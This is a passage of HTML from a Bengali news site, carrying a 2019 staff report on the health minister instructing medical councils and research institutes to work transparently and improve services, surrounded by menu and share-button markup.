4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://dmoitry.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/">খবর</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6/">সংসদ</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7/">মুক্তিযুদ্ধ</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
</ul>
</li>
<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আন্তর্জাতিক</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1323"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-18026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18026"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/automobile/">অটোমোবাইল</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/">অর্থনীতি</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">পুঁজিবাজার</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be/">খেলা</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://dmoitry.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফস্টাইল</a></li>
<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18027"><a href="https://dmoitry.com/category/parbotto/">পার্বত্য</a></li>
<li id="menu-item-18028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18028"><a href="https://dmoitry.com/category/uttarbanga/">উত্তরবঙ্গ</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1309"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/">আরো বিষয়</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1324"><a href="https://dmoitry.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/">স্বাস্থ্য</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a7%83%e0%a6%b7%e0%a6%bf/">কৃষি</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/">প্রবাস</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a6%bf%e0%a6%a1%e0%a6%9c/">কিডজ</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/">চাকরির খবর</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/%e0%a6%ab%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0/">ফিচার</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://dmoitry.com/category/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
</ul>
</li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-2141" class="post-2141 post type-post status-publish format-standard has-post-thumbnail hentry category-49">
	
				<div class="cm-featured-image">
									<a href="https://dmoitry.com/wp-content/uploads/2019/02/images-26.jpeg" class="image-popup"><img width="400" height="250" src="https://dmoitry.com/wp-content/uploads/2019/02/images-26.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2019/02/images-26.jpeg 400w, https://dmoitry.com/wp-content/uploads/2019/02/images-26-300x188.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
								</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/" rel="category tag">স্বাস্থ্য</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			স্বাস্থ্যখাতের   ভাবমূর্তি রাখতে স্বচ্ছতার সাথে কাজ করার নির্দেশ		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/" title="1:23 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-02-05T01:23:48+06:00">February 5, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	
<p>স্টাফ রিপোর্টার </p>



<p>স্বাস্থ্যখাতের   ভাবমূর্তি   ঊর্দ্ধে   রাখতে   স্বচ্ছতার   সাথে   কাজ করার জন্য সংশ্লিষ্ট সকলকে নির্দেশ দিয়েছেন স্বাস্থ্য ও পরিবার কল্যাণমন্ত্রী জাহিদ মালেক। তিনি বলেন, জনগণের সেবার গুণগত মান আরো বাড়ানোর   লক্ষ্যে   কাজে   গতিশীলতা   আনতে   হবে।   পাশাপাশি   পুরানো কৌশলের সাথে নতুন নতুন উদ্ভাবনের দিকে বিশেষ নজর দিতে হবে সকলকে।   স্বাস্থ্যখাতে   সেবা   প্রাপ্তির   সন্তুষ্টির   কারণে   সরকারের   উপর সাধারণ মানুষের আস্থার জন্ম হয় বলে এসময় মন্তব্য করেন স্বাস্থ্যমন্ত্রী। আজ   সচিবালয়ে   বাংলাদেশ   মেডিকেল   এন্ড   ডেন্টালকাউন্সিল(বিএমডিসি),   বাংলাদেশ   কলেজ   অব   ফিজিশিয়ানস   এন্ডসার্জন্স   (বিসিপিএস),   বাংলাদেশ   মেডিকেল   রিসার্চ   কাউন্সিল(বিএমআরসি),   ন্যাশনাল   ইনস্টিটিউট   অব   পপুলেশন,   রিসার্চ   এন্ডট্রেনিং   (নিপোর্ট),  জাতীয়   প্রতিষেধক   ও   সামাজিক চিকিৎসা   প্রতিষ্ঠান(নিপসম),   নার্সিং   এন্ড   মিডওয়াইফারিকাউন্সিল   এর   প্রধানদের   সাথে   মতবিনিময়   সভায়   সভাপতিত্বকালে স্বাস্থ্যমন্ত্রী একথা বলেন।</p>



<p>সভায়   অন্যান্যের   মাঝে   স্বাস্থ্য   প্রতিমন্ত্রী   ডা.   মো.   মুরাদহাসান, স্বাস্থ্য শিক্ষা ও পরিবার কল্যাণ বিভাগের সচিব জিএম সালেহউদ্দিন, বিসিপিএস সভাপতি ও বিএসএমএমইউ উপাচার্য অধ্যাপকডা. কনক কান্তি  বড়–য়াসহ সংস্থার প্রধানগণ উপস্থিতি ছিলেন।হাসপাতালগুলোতে নার্সদের কর্মবন্টন পূর্ণাঙ্গ আকারে প্রস্তুতকরতে প্রধানমন্ত্রী শেখ হাসিনার সাম্প্রতিক নির্দেশনা বাস্তবায়নের অগ্রগতি সম্পর্কে সভায় জানতে চান স্বাস্থ্যমন্ত্রী। এসময় তিনিদ্রুত   নার্সদের   কর্মবন্টন   প্রস্তুত   করে   উপস্থাপনের   জন্য   নার্সিং অধিদপ্তরের   মহাপরিচালককে   নির্দেশ   দেন।   </p>



<p>দেশে   চিকিৎসা   বিজ্ঞানের গবেষণায় আরো নজর দিতে প্রধানমন্ত্রীর নির্দেশনার প্রেক্ষিতে বঙ্গবন্ধুশেখ   মুজিব   মেডিকেল   বিশ^বিদ্যালয়সহ   সকল   চিকিৎসা   গবেষণাপ্রতিষ্ঠান প্রধানগণকে কর্মপরিকল্পনা প্রণয়নের নির্দেশ দেন মন্ত্রী। এর   আগে   সচিবালয়ে   স্বাস্থ্য   মন্ত্রণালয়ের   সভাকক্ষে   অনুষ্ঠিত‘জাতীয় মানসিক স্বাস্থ্য কর্মপরিকল্পনা’ বিষয়ক সভায় স্বাস্থ্যমন্ত্রীসভাপতিত্ব   করেন।   অটিজম   বিষয়ক   জাতীয়   উপদেষ্টা   কমিটির চেয়ারপারসন   সায়মা   ওয়াজেদ   হোসেন   এই   সভায়   প্রধান   অতিথি হিসাবে উপস্থিত ছিলেন।</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F05%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25ae%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%E0%A6%96%E0%A6%BE%E0%A6%A4%E0%A7%87%E0%A6%B0%20%20%20%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%AE%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF%20%E0%A6%B0%E0%A6%BE%E0%A6%96%E0%A6%A4%E0%A7%87%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%A5%E0%A7%87%20%E0%A6%95%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%A6%E0%A7%87%E0%A6%B6&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F05%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25ae%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F05%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25ae%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%2F&title=%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%E0%A6%96%E0%A6%BE%E0%A6%A4%E0%A7%87%E0%A6%B0%20%20%20%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%AE%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF%20%E0%A6%B0%E0%A6%BE%E0%A6%96%E0%A6%A4%E0%A7%87%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%A5%E0%A7%87%20%E0%A6%95%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%A6%E0%A7%87%E0%A6%B6" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" 